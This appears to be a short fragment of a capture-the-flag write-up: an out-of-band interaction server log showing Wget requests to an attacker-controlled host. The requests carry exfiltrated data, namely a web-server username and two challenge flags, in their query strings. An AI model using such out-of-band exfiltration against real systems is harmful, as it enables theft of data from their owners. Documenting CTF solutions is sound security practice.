 http wj0k.fuzz.red 104.199.24.55 { "data": "", "headers": { "Accept": [ "*/*" ], "Accept-Encoding": [ "identity" ], "Connection": [ "Keep-Alive" ], "User-Agent":
[ "Wget/1.20.3 (linux-gnu)" ] }, "url": "/?x=www-data" }
dns wj0k.fuzz.red. 74.125.181.12
http wj0k.fuzz.red 104.199.24.55 { "data": "", "headers": { "Accept": [ "*/*" ], "Accept-Encoding": [ "identity" ], "Connection": [ "Keep-Alive" ], "User-Agent":
[ "Wget/1.20.3 (linux-gnu)" ] }, "url": "/?x=1337UP%7BK1TT3N_F1L3_R34D%7D" }
dns wj0k.fuzz.red. 74.125.47.140
http wj0k.fuzz.red 104.199.24.55 { "data": "", "headers": { "Accept": [ "*/*" ], "Accept-Encoding": [ "identity" ], "Connection": [ "Keep-Alive" ], "User-Agent":
[ "Wget/1.20.3 (linux-gnu)" ] }, "url": "/?x=1337UP%7BK1TT3N_BYP4SS_W1TH_4T_CH4R4CT3R%7D" }